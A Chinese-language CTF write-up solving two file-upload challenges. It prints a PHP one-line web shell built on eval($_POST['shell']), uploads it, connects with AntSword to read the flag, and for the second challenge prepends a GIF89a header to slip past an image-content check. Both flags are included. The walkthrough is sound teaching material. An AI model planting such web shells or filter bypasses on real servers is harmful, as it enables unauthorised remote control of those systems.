目录

前置知识

解题过程

Upload0



打开靶场

根据题目还有页面可可以知道是文件上传漏洞,抓包或者插件可以看到是php环境,

尝试,构造一句话木马1.php文件如下:

<?php

eval($_POST['shell']);



?>上传成功,点击here可看到路径



http://49.232.142.230:13942/uploads/63b4f3f6cd42bc4d2384208bef372ef4/1.php直接蚁剑连接即可

连接成功



在根目录下的flag.txt可查看flag

shellmates{s1Mp1E_PHP_Fi1E_up1o4D_tO_W4rMUp}Upload1

在Upload0的基础上增加了一定的过滤,检测了文件内容是否为图片。

我们增加GIF89a图片魔术头,即可伪装文件为图片,直接构造2.php文件如下:

GIF89a

<?php

eval($_POST['shell']);

?>其他步骤同Upload0相同,不再赘述

shellmates{PoLyg10t_F1l3s_Byp4$S}总结

Upload0没有任何过滤的基础php文件上传漏洞

Upload1增加了基础的文件内容检测